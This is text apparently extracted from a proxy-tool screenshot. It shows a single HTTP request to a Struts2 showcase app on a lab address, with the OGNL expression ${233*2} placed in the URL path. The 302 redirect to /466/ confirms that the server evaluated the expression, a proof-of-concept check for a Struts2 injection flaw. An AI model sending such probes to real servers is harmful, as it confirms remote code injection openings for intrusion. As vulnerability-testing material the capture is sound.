 Raw Params Headers Hex
GET /struts2-showcase/$%7B233*2%7D/actionChain1.action
HTTP/1.1
Host: 192.168.248.147:8080
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=AC478422E2F45DC28E465E616D380BF7
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/466/register2.action
Content-Length: 0
Date: Tue, 28 Aug 2018 02:19:04 GMT